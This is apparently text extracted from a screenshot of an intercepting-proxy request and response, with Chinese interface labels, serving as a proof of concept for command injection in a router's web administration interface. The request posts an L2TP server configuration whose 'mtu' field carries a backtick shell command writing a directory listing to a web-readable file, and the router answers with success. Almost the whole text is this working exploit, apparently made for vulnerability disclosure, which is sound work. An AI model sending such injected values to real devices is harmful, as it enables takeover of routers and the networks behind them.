 请求
美化 Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 224
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/l2tp.html?token=D526E9BD
192CC73D
15 Priority: u=1
16
17 {
"enable":"1",
"sip":"10.8.0.2",
"eip":"10.8.0.51",
"server":"10.8.0.1",
"priDns":"8.8.8.8",
"secDns":"10.20.0.1",
"mtu":"`ls >/web/poc_l2tp_mtu.txt`",
"mru":"1450",
"ipsecL2tpEnable":"0",
"ipsecPsk":"",
"topicurl":"setL2tpServerCfg"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:56:16 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}